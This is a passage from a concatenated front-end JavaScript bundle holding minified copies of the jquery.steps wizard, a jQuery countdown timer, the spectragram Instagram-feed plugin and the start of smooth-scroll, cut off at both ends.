      { "./lib/Granim.js": 1 },
    ],
  },
  {},
  [19]
);

/*jquery.steps.min.js*/
!(function (a, b) {
  function c(a, b) {
    o(a).push(b);
  }
  function d(d, e, f) {
    var g = d.children(e.headerTag),
      h = d.children(e.bodyTag);
    g.length > h.length
      ? R(Z, "contents")
      : g.length < h.length && R(Z, "titles");
    var i = e.startIndex;
    if (((f.stepCount = g.length), e.saveState && a.cookie)) {
      var j = a.cookie(U + q(d)),
        k = parseInt(j, 0);
      !isNaN(k) && k < f.stepCount && (i = k);
    }
    (f.currentIndex = i),
      g.each(function (e) {
        var f = a(this),
          g = h.eq(e),
          i = g.data("mode"),
          j =
            null == i
              ? $.html
              : r($, /^\s*$/.test(i) || isNaN(i) ? i : parseInt(i, 0)),
          k = j === $.html || g.data("url") === b ? "" : g.data("url"),
          l = j !== $.html && "1" === g.data("loaded"),
          m = a.extend({}, bb, {
            title: f.html(),
            content: j === $.html ? g.html() : "",
            contentUrl: k,
            contentMode: j,
            contentLoaded: l,
          });
        c(d, m);
      });
  }
  function e(a) {
    a.triggerHandler("canceled");
  }
  function f(a, b) {
    return a.currentIndex - b;
  }
  function g(b, c) {
    var d = i(b);
    b
      .unbind(d)
      .removeData("uid")
      .removeData("options")
      .removeData("state")
      .removeData("steps")
      .removeData("eventNamespace")
      .find(".actions a")
      .unbind(d),
      b.removeClass(c.clearFixCssClass + " vertical");
    var e = b.find(".content > *");
    e.removeData("loaded").removeData("mode").removeData("url"),
      e
        .removeAttr("id")
        .removeAttr("role")
        .removeAttr("tabindex")
        .removeAttr("class")
        .removeAttr("style")
        ._removeAria("labelledby")
        ._removeAria("hidden"),
      b
        .find(".content > [data-mode='async'],.content > [data-mode='iframe']")
        .empty();
    var f = a(
        '<{0} class="{1}"></{0}>'.format(b.get(0).tagName, b.attr("class"))
      ),
      g = b._id();
    return (
      null != g && "" !== g && f._id(g),
      f.html(b.find(".content").html()),
      b.after(f),
      b.remove(),
      f
    );
  }
  function h(a, b) {
    var c = a.find(".steps li").eq(b.currentIndex);
    a.triggerHandler("finishing", [b.currentIndex])
      ? (c.addClass("done").removeClass("error"),
        a.triggerHandler("finished", [b.currentIndex]))
      : c.addClass("error");
  }
  function i(a) {
    var b = a.data("eventNamespace");
    return null == b && ((b = "." + q(a)), a.data("eventNamespace", b)), b;
  }
  function j(a, b) {
    var c = q(a);
    return a.find("#" + c + V + b);
  }
  function k(a, b) {
    var c = q(a);
    return a.find("#" + c + W + b);
  }
  function l(a, b) {
    var c = q(a);
    return a.find("#" + c + X + b);
  }
  function m(a) {
    return a.data("options");
  }
  function n(a) {
    return a.data("state");
  }
  function o(a) {
    return a.data("steps");
  }
  function p(a, b) {
    var c = o(a);
    return (0 > b || b >= c.length) && R(Y), c[b];
  }
  function q(a) {
    var b = a.data("uid");
    return (
      null == b &&
        ((b = a._id()),
        null == b && ((b = "steps-uid-".concat(T)), a._id(b)),
        T++,
        a.data("uid", b)),
      b
    );
  }
  function r(a, c) {
    if ((S("enumType", a), S("keyOrValue", c), "string" == typeof c)) {
      var d = a[c];
      return d === b && R("The enum key '{0}' does not exist.", c), d;
    }
    if ("number" == typeof c) {
      for (var e in a) if (a[e] === c) return c;
      R("Invalid enum value '{0}'.", c);
    } else R("Invalid key or value type.");
  }
  function s(a, b, c) {
    return B(a, b, c, v(c, 1));
  }
  function t(a, b, c) {
    return B(a, b, c, f(c, 1));
  }
  function u(a, b, c, d) {
    if (
      ((0 > d || d >= c.stepCount) && R(Y),
      !(b.forceMoveForward && d < c.currentIndex))
    ) {
      var e = c.currentIndex;
      return (
        a.triggerHandler("stepChanging", [c.currentIndex, d])
          ? ((c.currentIndex = d),
            O(a, b, c),
            E(a, b, c, e),
            D(a, b, c),
            A(a, b, c),
            P(a, b, c, d, e, function () {
              a.triggerHandler("stepChanged", [d, e]);
            }))
          : a.find(".steps li").eq(e).addClass("error"),
        !0
      );
    }
  }
  function v(a, b) {
    return a.currentIndex + b;
  }
  function w(b) {
    var c = a.extend(!0, {}, cb, b);
    return this.each(function () {
      var b = a(this),
        e = {
          currentIndex: c.startIndex,
          currentStep: null,
          stepCount: 0,
          transitionElement: null,
        };
      b.data("options", c),
        b.data("state", e),
        b.data("steps", []),
        d(b, c, e),
        J(b, c, e),
        G(b, c),
        c.autoFocus && 0 === T && j(b, c.startIndex).focus(),
        b.triggerHandler("init", [c.startIndex]);
    });
  }
  function x(b, c, d, e, f) {
    (0 > e || e > d.stepCount) && R(Y),
      (f = a.extend({}, bb, f)),
      y(b, e, f),
      d.currentIndex !== d.stepCount &&
        d.currentIndex >= e &&
        (d.currentIndex++, O(b, c, d)),
      d.stepCount++;
    var g = b.find(".content"),
      h = a("<{0}>{1}</{0}>".format(c.headerTag, f.title)),
      i = a("<{0}></{0}>".format(c.bodyTag));
    return (
      (null == f.contentMode || f.contentMode === $.html) && i.html(f.content),
      0 === e
        ? g.prepend(i).prepend(h)
        : k(b, e - 1)
            .after(i)
            .after(h),
      K(b, d, i, e),
      N(b, c, d, h, e),
      F(b, c, d, e),
      e === d.currentIndex && E(b, c, d),
      D(b, c, d),
      b
    );
  }
  function y(a, b, c) {
    o(a).splice(b, 0, c);
  }
  function z(b) {
    var c = a(this),
      d = m(c),
      e = n(c);
    if (d.suppressPaginationOnFocus && c.find(":focus").is(":input"))
      return b.preventDefault(), !1;
    var f = { left: 37, right: 39 };
    b.keyCode === f.left
      ? (b.preventDefault(), t(c, d, e))
      : b.keyCode === f.right && (b.preventDefault(), s(c, d, e));
  }
  function A(b, c, d) {
    if (d.stepCount > 0) {
      var e = d.currentIndex,
        f = p(b, e);
      if (!c.enableContentCache || !f.contentLoaded)
        switch (r($, f.contentMode)) {
          case $.iframe:
            b.find(".content > .body")
              .eq(d.currentIndex)
              .empty()
              .html(
                '<iframe src="' +
                  f.contentUrl +
                  '" frameborder="0" scrolling="no" />'
              )
              .data("loaded", "1");
            break;
          case $.async:
            var g = k(b, e)
              ._aria("busy", "true")
              .empty()
              .append(M(c.loadingTemplate, { text: c.labels.loading }));
            a.ajax({ url: f.contentUrl, cache: !1 }).done(function (a) {
              g.empty().html(a)._aria("busy", "false").data("loaded", "1"),
                b.triggerHandler("contentLoaded", [e]);
            });
        }
    }
  }
  function B(a, b, c, d) {
    var e = c.currentIndex;
    if (
      d >= 0 &&
      d < c.stepCount &&
      !(b.forceMoveForward && d < c.currentIndex)
    ) {
      var f = j(a, d),
        g = f.parent(),
        h = g.hasClass("disabled");
      return (
        g._enableAria(),
        f.click(),
        e === c.currentIndex && h ? (g._enableAria(!1), !1) : !0
      );
    }
    return !1;
  }
  function C(b) {
    b.preventDefault();
    var c = a(this),
      d = c.parent().parent().parent().parent(),
      f = m(d),
      g = n(d),
      i = c.attr("href");
    switch (i.substring(i.lastIndexOf("#") + 1)) {
      case "cancel":
        e(d);
        break;
      case "finish":
        h(d, g);
        break;
      case "next":
        s(d, f, g);
        break;
      case "previous":
        t(d, f, g);
    }
  }
  function D(a, b, c) {
    if (b.enablePagination) {
      var d = a.find(".actions a[href$='#finish']").parent(),
        e = a.find(".actions a[href$='#next']").parent();
      if (!b.forceMoveForward) {
        var f = a.find(".actions a[href$='#previous']").parent();
        f._enableAria(c.currentIndex > 0);
      }
      b.enableFinishButton && b.showFinishButtonAlways
        ? (d._enableAria(c.stepCount > 0),
          e._enableAria(c.stepCount > 1 && c.stepCount > c.currentIndex + 1))
        : (d._showAria(
            b.enableFinishButton && c.stepCount === c.currentIndex + 1
          ),
          e
            ._showAria(0 === c.stepCount || c.stepCount > c.currentIndex + 1)
            ._enableAria(
              c.stepCount > c.currentIndex + 1 || !b.enableFinishButton
            ));
    }
  }
  function E(b, c, d, e) {
    var f = j(b, d.currentIndex),
      g = a(
        '<span class="current-info audible">' + c.labels.current + " </span>"
      ),
      h = b.find(".content > .title");
    if (null != e) {
      var i = j(b, e);
      i.parent().addClass("done").removeClass("error")._selectAria(!1),
        h.eq(e).removeClass("current").next(".body").removeClass("current"),
        (g = i.find(".current-info")),
        f.focus();
    }
    f.prepend(g).parent()._selectAria().removeClass("done")._enableAria(),
      h
        .eq(d.currentIndex)
        .addClass("current")
        .next(".body")
        .addClass("current");
  }
  function F(a, b, c, d) {
    for (var e = q(a), f = d; f < c.stepCount; f++) {
      var g = e + V + f,
        h = e + W + f,
        i = e + X + f,
        j = a.find(".title").eq(f)._id(i);
      a
        .find(".steps a")
        .eq(f)
        ._id(g)
        ._aria("controls", h)
        .attr("href", "#" + i)
        .html(M(b.titleTemplate, { index: f + 1, title: j.html() })),
        a.find(".body").eq(f)._id(h)._aria("labelledby", i);
    }
  }
  function G(a, b) {
    var c = i(a);
    a.bind("canceled" + c, b.onCanceled),
      a.bind("contentLoaded" + c, b.onContentLoaded),
      a.bind("finishing" + c, b.onFinishing),
      a.bind("finished" + c, b.onFinished),
      a.bind("init" + c, b.onInit),
      a.bind("stepChanging" + c, b.onStepChanging),
      a.bind("stepChanged" + c, b.onStepChanged),
      b.enableKeyNavigation && a.bind("keyup" + c, z),
      a.find(".actions a").bind("click" + c, C);
  }
  function H(a, b, c, d) {
    return 0 > d || d >= c.stepCount || c.currentIndex === d
      ? !1
      : (I(a, d),
        c.currentIndex > d && (c.currentIndex--, O(a, b, c)),
        c.stepCount--,
        l(a, d).remove(),
        k(a, d).remove(),
        j(a, d).parent().remove(),
        0 === d && a.find(".steps li").first().addClass("first"),
        d === c.stepCount && a.find(".steps li").eq(d).addClass("last"),
        F(a, b, c, d),
        D(a, b, c),
        !0);
  }
  function I(a, b) {
    o(a).splice(b, 1);
  }
  function J(b, c, d) {
    var e = '<{0} class="{1}">{2}</{0}>',
      f = r(_, c.stepsOrientation),
      g = f === _.vertical ? " vertical" : "",
      h = a(
        e.format(
          c.contentContainerTag,
          "content " + c.clearFixCssClass,
          b.html()
        )
      ),
      i = a(
        e.format(
          c.stepsContainerTag,
          "steps " + c.clearFixCssClass,
          '<ul role="tablist"></ul>'
        )
      ),
      j = h.children(c.headerTag),
      k = h.children(c.bodyTag);
    b
      .attr("role", "application")
      .empty()
      .append(i)
      .append(h)
      .addClass(c.cssClass + " " + c.clearFixCssClass + g),
      k.each(function (c) {
        K(b, d, a(this), c);
      }),
      j.each(function (e) {
        N(b, c, d, a(this), e);
      }),
      E(b, c, d),
      L(b, c, d);
  }
  function K(a, b, c, d) {
    var e = q(a),
      f = e + W + d,
      g = e + X + d;
    c._id(f)
      .attr("role", "tabpanel")
      ._aria("labelledby", g)
      .addClass("body")
      ._showAria(b.currentIndex === d);
  }
  function L(a, b, c) {
    if (b.enablePagination) {
      var d =
          '<{0} class="actions {1}"><ul role="menu" aria-label="{2}">{3}</ul></{0}>',
        e = '<li><a href="#{0}" role="menuitem">{1}</a></li>',
        f = "";
      b.forceMoveForward || (f += e.format("previous", b.labels.previous)),
        (f += e.format("next", b.labels.next)),
        b.enableFinishButton && (f += e.format("finish", b.labels.finish)),
        b.enableCancelButton && (f += e.format("cancel", b.labels.cancel)),
        a.append(
          d.format(
            b.actionContainerTag,
            b.clearFixCssClass,
            b.labels.pagination,
            f
          )
        ),
        D(a, b, c),
        A(a, b, c);
    }
  }
  function M(a, c) {
    for (var d = a.match(/#([a-z]*)#/gi), e = 0; e < d.length; e++) {
      var f = d[e],
        g = f.substring(1, f.length - 1);
      c[g] === b &&
        R("The key '{0}' does not exist in the substitute collection!", g),
        (a = a.replace(f, c[g]));
    }
    return a;
  }
  function N(b, c, d, e, f) {
    var g = q(b),
      h = g + V + f,
      j = g + W + f,
      k = g + X + f,
      l = b.find(".steps > ul"),
      m = M(c.titleTemplate, { index: f + 1, title: e.html() }),
      n = a(
        '<li role="tab"><a id="' +
          h +
          '" href="#' +
          k +
          '" aria-controls="' +
          j +
          '">' +
          m +
          "</a></li>"
      );
    n._enableAria(c.enableAllSteps || d.currentIndex > f),
      d.currentIndex > f && n.addClass("done"),
      e._id(k).attr("tabindex", "-1").addClass("title"),
      0 === f
        ? l.prepend(n)
        : l
            .find("li")
            .eq(f - 1)
            .after(n),
      0 === f && l.find("li").removeClass("first").eq(f).addClass("first"),
      f === d.stepCount - 1 &&
        l.find("li").removeClass("last").eq(f).addClass("last"),
      n.children("a").bind("click" + i(b), Q);
  }
  function O(b, c, d) {
    c.saveState && a.cookie && a.cookie(U + q(b), d.currentIndex);
  }
  function P(b, c, d, e, f, g) {
    var h = b.find(".content > .body"),
      i = r(ab, c.transitionEffect),
      j = c.transitionEffectSpeed,
      k = h.eq(e),
      l = h.eq(f);
    switch (i) {
      case ab.fade:
      case ab.slide:
        var m = i === ab.fade ? "fadeOut" : "slideUp",
          o = i === ab.fade ? "fadeIn" : "slideDown";
        (d.transitionElement = k),
          l[m](j, function () {
            var b = a(this)._showAria(!1).parent().parent(),
              c = n(b);
            c.transitionElement &&
              (c.transitionElement[o](j, function () {
                a(this)._showAria();
              })
                .promise()
                .done(g),
              (c.transitionElement = null));
          });
        break;
      case ab.slideLeft:
        var p = l.outerWidth(!0),
          q = e > f ? -p : p,
          s = e > f ? p : -p;
        a.when(
          l.animate({ left: q }, j, function () {
            a(this)._showAria(!1);
          }),
          k
            .css("left", s + "px")
            ._showAria()
            .animate({ left: 0 }, j)
        ).done(g);
        break;
      default:
        a.when(l._showAria(!1), k._showAria()).done(g);
    }
  }
  function Q(b) {
    b.preventDefault();
    var c = a(this),
      d = c.parent().parent().parent().parent(),
      e = m(d),
      f = n(d),
      g = f.currentIndex;
    if (c.parent().is(":not(.disabled):not(.current)")) {
      var h = c.attr("href"),
        i = parseInt(h.substring(h.lastIndexOf("-") + 1), 0);
      u(d, e, f, i);
    }
    return g === f.currentIndex ? (j(d, g).focus(), !1) : void 0;
  }
  function R(a) {
    throw (
      (arguments.length > 1 &&
        (a = a.format(Array.prototype.slice.call(arguments, 1))),
      new Error(a))
    );
  }
  function S(a, b) {
    null == b && R("The argument '{0}' is null or undefined.", a);
  }
  a.fn.extend({
    _aria: function (a, b) {
      return this.attr("aria-" + a, b);
    },
    _removeAria: function (a) {
      return this.removeAttr("aria-" + a);
    },
    _enableAria: function (a) {
      return null == a || a
        ? this.removeClass("disabled")._aria("disabled", "false")
        : this.addClass("disabled")._aria("disabled", "true");
    },
    _showAria: function (a) {
      return null == a || a
        ? this.show()._aria("hidden", "false")
        : this.hide()._aria("hidden", "true");
    },
    _selectAria: function (a) {
      return null == a || a
        ? this.addClass("current")._aria("selected", "true")
        : this.removeClass("current")._aria("selected", "false");
    },
    _id: function (a) {
      return a ? this.attr("id", a) : this.attr("id");
    },
  }),
    String.prototype.format ||
      (String.prototype.format = function () {
        for (
          var b =
              1 === arguments.length && a.isArray(arguments[0])
                ? arguments[0]
                : arguments,
            c = this,
            d = 0;
          d < b.length;
          d++
        ) {
          var e = new RegExp("\\{" + d + "\\}", "gm");
          c = c.replace(e, b[d]);
        }
        return c;
      });
  var T = 0,
    U = "jQu3ry_5teps_St@te_",
    V = "-t-",
    W = "-p-",
    X = "-h-",
    Y = "Index out of range.",
    Z = "One or more corresponding step {0} are missing.";
  (a.fn.steps = function (b) {
    return a.fn.steps[b]
      ? a.fn.steps[b].apply(this, Array.prototype.slice.call(arguments, 1))
      : "object" != typeof b && b
      ? void a.error("Method " + b + " does not exist on jQuery.steps")
      : w.apply(this, arguments);
  }),
    (a.fn.steps.add = function (a) {
      var b = n(this);
      return x(this, m(this), b, b.stepCount, a);
    }),
    (a.fn.steps.destroy = function () {
      return g(this, m(this));
    }),
    (a.fn.steps.finish = function () {
      h(this, n(this));
    }),
    (a.fn.steps.getCurrentIndex = function () {
      return n(this).currentIndex;
    }),
    (a.fn.steps.getCurrentStep = function () {
      return p(this, n(this).currentIndex);
    }),
    (a.fn.steps.getStep = function (a) {
      return p(this, a);
    }),
    (a.fn.steps.insert = function (a, b) {
      return x(this, m(this), n(this), a, b);
    }),
    (a.fn.steps.next = function () {
      return s(this, m(this), n(this));
    }),
    (a.fn.steps.previous = function () {
      return t(this, m(this), n(this));
    }),
    (a.fn.steps.remove = function (a) {
      return H(this, m(this), n(this), a);
    }),
    (a.fn.steps.setStep = function () {
      throw new Error("Not yet implemented!");
    }),
    (a.fn.steps.skip = function () {
      throw new Error("Not yet implemented!");
    });
  var $ = (a.fn.steps.contentMode = { html: 0, iframe: 1, async: 2 }),
    _ = (a.fn.steps.stepsOrientation = { horizontal: 0, vertical: 1 }),
    ab = (a.fn.steps.transitionEffect = {
      none: 0,
      fade: 1,
      slide: 2,
      slideLeft: 3,
    }),
    bb = (a.fn.steps.stepModel = {
      title: "",
      content: "",
      contentUrl: "",
      contentMode: $.html,
      contentLoaded: !1,
    }),
    cb = (a.fn.steps.defaults = {
      headerTag: "h1",
      bodyTag: "div",
      contentContainerTag: "div",
      actionContainerTag: "div",
      stepsContainerTag: "div",
      cssClass: "wizard",
      clearFixCssClass: "clearfix",
      stepsOrientation: _.horizontal,
      titleTemplate: '<span class="number">#index#.</span> #title#',
      loadingTemplate: '<span class="spinner"></span> #text#',
      autoFocus: !1,
      enableAllSteps: !1,
      enableKeyNavigation: !0,
      enablePagination: !0,
      suppressPaginationOnFocus: !0,
      enableContentCache: !0,
      enableCancelButton: !1,
      enableFinishButton: !0,
      preloadContent: !1,
      showFinishButtonAlways: !1,
      forceMoveForward: !1,
      saveState: !1,
      startIndex: 0,
      transitionEffect: ab.none,
      transitionEffectSpeed: 200,
      onStepChanging: function () {
        return !0;
      },
      onStepChanged: function () {},
      onCanceled: function () {},
      onFinishing: function () {
        return !0;
      },
      onFinished: function () {},
      onContentLoaded: function () {},
      onInit: function () {},
      labels: {
        cancel: "Cancel",
        current: "current step:",
        pagination: "Pagination",
        finish: "Finish",
        next: "Next",
        previous: "Previous",
        loading: "Loading ...",
      },
    });
})(jQuery);

/*countdown.min.js*/
!(function (a) {
  "use strict";
  "function" == typeof define && define.amd ? define(["jquery"], a) : a(jQuery);
})(function (a) {
  "use strict";
  function b(a) {
    if (a instanceof Date) return a;
    if (String(a).match(g))
      return (
        String(a).match(/^[0-9]*$/) && (a = Number(a)),
        String(a).match(/\-/) && (a = String(a).replace(/\-/g, "/")),
        new Date(a)
      );
    throw new Error("Couldn't cast `" + a + "` to a date object.");
  }
  function c(a) {
    var b = a.toString().replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
    return new RegExp(b);
  }
  function d(a) {
    return function (b) {
      var d = b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);
      if (d)
        for (var f = 0, g = d.length; f < g; ++f) {
          var h = d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),
            j = c(h[0]),
            k = h[1] || "",
            l = h[3] || "",
            m = null;
          (h = h[2]),
            i.hasOwnProperty(h) && ((m = i[h]), (m = Number(a[m]))),
            null !== m &&
              ("!" === k && (m = e(l, m)),
              "" === k && m < 10 && (m = "0" + m.toString()),
              (b = b.replace(j, m.toString())));
        }
      return (b = b.replace(/%%/, "%"));
    };
  }
  function e(a, b) {
    var c = "s",
      d = "";
    return (
      a &&
        ((a = a.replace(/(:|;|\s)/gi, "").split(/\,/)),
        1 === a.length ? (c = a[0]) : ((d = a[0]), (c = a[1]))),
      Math.abs(b) > 1 ? c : d
    );
  }
  var f = [],
    g = [],
    h = { precision: 100, elapse: !1, defer: !1 };
  g.push(/^[0-9]*$/.source),
    g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),
    g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),
    (g = new RegExp(g.join("|")));
  var i = {
      Y: "years",
      m: "months",
      n: "daysToMonth",
      d: "daysToWeek",
      w: "weeks",
      W: "weeksToMonth",
      H: "hours",
      M: "minutes",
      S: "seconds",
      D: "totalDays",
      I: "totalHours",
      N: "totalMinutes",
      T: "totalSeconds",
    },
    j = function (b, c, d) {
      (this.el = b),
        (this.$el = a(b)),
        (this.interval = null),
        (this.offset = {}),
        (this.options = a.extend({}, h)),
        (this.instanceNumber = f.length),
        f.push(this),
        this.$el.data("countdown-instance", this.instanceNumber),
        d &&
          ("function" == typeof d
            ? (this.$el.on("update.countdown", d),
              this.$el.on("stoped.countdown", d),
              this.$el.on("finish.countdown", d))
            : (this.options = a.extend({}, h, d))),
        this.setFinalDate(c),
        this.options.defer === !1 && this.start();
    };
  a.extend(j.prototype, {
    start: function () {
      null !== this.interval && clearInterval(this.interval);
      var a = this;
      this.update(),
        (this.interval = setInterval(function () {
          a.update.call(a);
        }, this.options.precision));
    },
    stop: function () {
      clearInterval(this.interval),
        (this.interval = null),
        this.dispatchEvent("stoped");
    },
    toggle: function () {
      this.interval ? this.stop() : this.start();
    },
    pause: function () {
      this.stop();
    },
    resume: function () {
      this.start();
    },
    remove: function () {
      this.stop.call(this),
        (f[this.instanceNumber] = null),
        delete this.$el.data().countdownInstance;
    },
    setFinalDate: function (a) {
      this.finalDate = b(a);
    },
    update: function () {
      if (0 === this.$el.closest("html").length) return void this.remove();
      var b,
        c = void 0 !== a._data(this.el, "events"),
        d = new Date();
      (b = this.finalDate.getTime() - d.getTime()),
        (b = Math.ceil(b / 1e3)),
        (b = !this.options.elapse && b < 0 ? 0 : Math.abs(b)),
        this.totalSecsLeft !== b &&
          c &&
          ((this.totalSecsLeft = b),
          (this.elapsed = d >= this.finalDate),
          (this.offset = {
            seconds: this.totalSecsLeft % 60,
            minutes: Math.floor(this.totalSecsLeft / 60) % 60,
            hours: Math.floor(this.totalSecsLeft / 60 / 60) % 24,
            days: Math.floor(this.totalSecsLeft / 60 / 60 / 24) % 7,
            daysToWeek: Math.floor(this.totalSecsLeft / 60 / 60 / 24) % 7,
            daysToMonth: Math.floor(
              (this.totalSecsLeft / 60 / 60 / 24) % 30.4368
            ),
            weeks: Math.floor(this.totalSecsLeft / 60 / 60 / 24 / 7),
            weeksToMonth: Math.floor(this.totalSecsLeft / 60 / 60 / 24 / 7) % 4,
            months: Math.floor(this.totalSecsLeft / 60 / 60 / 24 / 30.4368),
            years: Math.abs(this.finalDate.getFullYear() - d.getFullYear()),
            totalDays: Math.floor(this.totalSecsLeft / 60 / 60 / 24),
            totalHours: Math.floor(this.totalSecsLeft / 60 / 60),
            totalMinutes: Math.floor(this.totalSecsLeft / 60),
            totalSeconds: this.totalSecsLeft,
          }),
          this.options.elapse || 0 !== this.totalSecsLeft
            ? this.dispatchEvent("update")
            : (this.stop(), this.dispatchEvent("finish")));
    },
    dispatchEvent: function (b) {
      var c = a.Event(b + ".countdown");
      (c.finalDate = this.finalDate),
        (c.elapsed = this.elapsed),
        (c.offset = a.extend({}, this.offset)),
        (c.strftime = d(this.offset)),
        this.$el.trigger(c);
    },
  }),
    (a.fn.countdown = function () {
      var b = Array.prototype.slice.call(arguments, 0);
      return this.each(function () {
        var c = a(this).data("countdown-instance");
        if (void 0 !== c) {
          var d = f[c],
            e = b[0];
          j.prototype.hasOwnProperty(e)
            ? d[e].apply(d, b.slice(1))
            : null === String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)
            ? (d.setFinalDate.call(d, e), d.start())
            : a.error(
                "Method %s does not exist on jQuery.countdown".replace(
                  /\%s/gi,
                  e
                )
              );
        } else new j(this, b[0], b[1]);
      });
    });
});

/*spectragram.min.js*/
"function" != typeof Object.create &&
  (Object.create = function (t) {
    function e() {}
    return (e.prototype = t), new e();
  }),
  (function (t, e, a, n) {
    var s = {
      init: function (e, a) {
        (this.elem = a),
          (this.$elem = t(a)),
          (this.api = "https://api.instagram.com/v1"),
          (this.accessData = t.fn.spectragram.accessData),
          (this.options = t.extend({}, t.fn.spectragram.options, e));
      },
      getRecentMedia: function (t) {
        var e = this,
          a =
            "/users/" +
            t +
            "/media/recent/?" +
            e.accessData.clientID +
            "&access_token=" +
            e.accessData.accessToken;
        e.fetch(a).done(function (t) {
          e.display(t);
        });
      },
      getUserFeed: function () {
        this.getRecentMedia("self");
      },
      getPopular: function () {
        var t = this,
          e =
            "/media/popular?client_id=" +
            t.accessData.clientID +
            "&access_token=" +
            t.accessData.accessToken;
        t.fetch(e).done(function (e) {
          t.display(e);
        });
      },
      getRecentTagged: function () {
        var e = this,
          a =
            "/tags/" +
            e.options.query +
            "/media/recent?client_id=" +
            e.accessData.clientID +
            "&access_token=" +
            e.accessData.accessToken;
        e.fetch(a).done(function (a) {
          a.data.length
            ? e.display(a)
            : t.error(
                "Spectagram.js - Error: the tag " +
                  e.options.query +
                  " does not have results."
              );
        });
      },
      fetch: function (e) {
        var a = this.api + e;
        return t.ajax({ type: "GET", dataType: "jsonp", cache: !1, url: a });
      },
      display: function (e) {
        var a,
          n = this.options.size,
          s =
            this.options.max >= e.data.length
              ? e.data.length
              : this.options.max;
        if (0 === e.data.length)
          this.$elem.append(
            t(this.options.wrapEachWith).append(this.options.notFoundMsg)
          );
        else
          for (var i = 0; i < s; i++) {
            var c;
            (a =
              "small" == n
                ? e.data[i].images.thumbnail.url
                : "medium" == n
                ? e.data[i].images.low_resolution.url
                : e.data[i].images.standard_resolution.url),
              null != e.data[i].caption &&
                (c =
                  'title="' +
                  t("<span/>").text(e.data[i].caption.text).html() +
                  '"'),
              this.$elem.append(
                t(this.options.wrapEachWith).append(
                  "<a " +
                    c +
                    " target='_blank' href='" +
                    e.data[i].link +
                    "'><img src='" +
                    a +
                    "'></img></a>"
                )
              );
          }
        "function" == typeof this.options.complete &&
          this.options.complete.call(this);
      },
    };
    (jQuery.fn.spectragram = function (e, a) {
      jQuery.fn.spectragram.accessData.clientID
        ? this.each(function () {
            var n = Object.create(s);
            if ((n.init(a, this), n[e])) return n[e](this);
            t.error("Method " + e + " does not exist on jQuery.spectragram");
          })
        : t.error(
            "You must define an accessToken and a clientID on jQuery.spectragram"
          );
    }),
      (jQuery.fn.spectragram.options = {
        max: 10,
        query: "coffee",
        size: "medium",
        wrapEachWith: "<li></li>",
        complete: null,
      }),
      (jQuery.fn.spectragram.accessData = {
        accessToken: null,
        clientID: null,
      });
  })(jQuery, window, document);

/*smooth-scroll.min.js*/
!(function (a, b) {
  "function" == typeof define && define.amd
    ? define([], b(a))
    : "object" == typeof exports
    ? (module.exports = b(a))
    : (a.smoothScroll = b(a));
})(
  "undefined" != typeof global ? global : this.window || this.global,
  function (a) {
    "use strict";
    var d,
      e,
      f,
      g,
      h,
      i,
      j,
      b = {},
      c = "querySelector" in document && "addEventListener" in a,
      k = {
        selector: "[data-scroll]",
        selectorHeader: null,
        speed: 500,
        easing: "easeInOutCubic",
        offset: 0,
        callback: function () {},
      },
      l = function () {
        var a = {},
          b = !1,
          c = 0,
          d = arguments.length;
        "[object Boolean]" === Object.prototype.toString.call(arguments[0]) &&
          ((b = arguments[0]), c++);
        for (
          var e = function (c) {
            for (var d in c)
              Object.prototype.hasOwnProperty.call(c, d) &&
                (b && "[object Object]" === Object.prototype.toString.call(c[d])
                  ? (a[d] = l(!0, a[d], c[d]))
                  : (a[d] = c[d]));
          };
          c < d;
          c++
        ) {
          var f = arguments[c];
          e(f);
        }
        return a;
      },
      m = function (a) {
        return Math.max(a.scrollHeight, a.offsetHeight, a.clientHeight);
      },
      n = function (a, b) {
        var e,
          f,
          c = b.charAt(0),
          d = "classList" in document.documentElement;
        for (
          "[" === c &&
          ((b = b.substr(1, b.length - 2)),
          (e = b.split("=")),
          e.length > 1 &&
            ((f = !0), (e[1] = e[1].replace(/"/g, "").replace(/'/g, ""))));
          a && a !== document && 1 === a.nodeType;
          a = a.parentNode
        ) {
          if ("." === c)
            if (d) {
              if (a.classList.contains(b.substr(1))) return a;
            } else if (
              new RegExp("(^|\\s)" + b.substr(1) + "(\\s|$)").test(a.className)
            )
              return a;
          if ("#" === c && a.id === b.substr(1)) return a;
          if ("[" === c && a.hasAttribute(e[0])) {
            if (!f) return a;
            if (a.getAttribute(e[0]) === e[1]) return a;
          }
          if (a.tagName.toLowerCase() === b) return a;
        }
        return null;
      },
      o = function (a) {
        "#" === a.charAt(0) && (a = a.substr(1));
        for (
          var e,
            b = String(a),
            c = b.length,
            d = -1,
            f = "",
            g = b.charCodeAt(0);
          ++d < c;

        ) {
          if (((e = b.charCodeAt(d)), 0 === e))
            throw new InvalidCharacterError(
              "Invalid character: the input contains U+0000."
            );
          f +=
            (e >= 1 && e <= 31) ||
            127 == e ||
            (0 === d && e >= 48 && e <= 57) ||
            (1 === d && e >= 48 && e <= 57 && 45 === g)
              ? "\\" + e.toString(16) + " "
              : e >= 128 ||
                45 === e ||
                95 === e ||
                (e >= 48 && e <= 57) ||
                (e >= 65 && e <= 90) ||
                (e >= 97 && e <= 122)
              ? b.charAt(d)
              : "\\" + b.charAt(d);
        }
        return "#" + f;
      },
      p = function (a, b) {
        var c;
        return (
          "easeInQuad" === a && (c = b * b),
          "easeOutQuad" === a && (c = b * (2 - b)),
          "easeInOutQuad" === a &&
            (c = b < 0.5 ? 2 * b * b : -1 + (4 - 2 * b) * b),
          "easeInCubic" === a && (c = b * b * b),
          "easeOutCubic" === a && (c = --b * b * b + 1),
          "easeInOutCubic" === a &&
            (c =
              b < 0.5
                ? 4 * b * b * b
                : (b - 1) * (2 * b - 2) * (2 * b - 2) + 1),
          "easeInQuart" === a && (c = b * b * b * b),
          "easeOutQuart" === a && (c = 1 - --b * b * b * b),
          "easeInOutQuart" === a &&
            (c = b < 0.5 ? 8 * b * b * b * b : 1 - 8 * --b * b * b * b),
          "easeInQuint" === a && (c = b * b * b * b * b),
          "easeOutQuint" === a && (c = 1 + --b * b * b * b * b),
          "easeInOutQuint" === a &&
            (c =
              b < 0.5 ? 16 * b * b * b * b * b : 1 + 16 * --b * b * b * b * b),
          c || b
        );
      },
      q = function (a, b, c) {
        var d = 0;
        if (a.offsetParent)
